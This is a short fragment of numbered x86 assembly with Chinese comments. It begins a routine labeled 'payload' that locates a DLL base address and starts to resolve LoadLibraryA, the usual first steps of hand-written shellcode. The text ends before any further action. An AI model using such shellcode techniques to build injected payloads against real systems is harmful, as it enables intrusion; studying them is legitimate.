 139 pop ecx
140 mov esp, ebp
141 pop ebp
142 retn 0x4
143
144 //payload
145 fun_payload:
146 push ebp
147 mov ebp, esp
148 sub esp, 0x20
149 push esi
150 push edi
151 push edx
152 push ebx
153 push ecx
154
155 //1.先拿到dllbase
156 call fun_GetModule
157 mov[ebp - 0x4], eax
158
159 //2.获取LoadLibraryA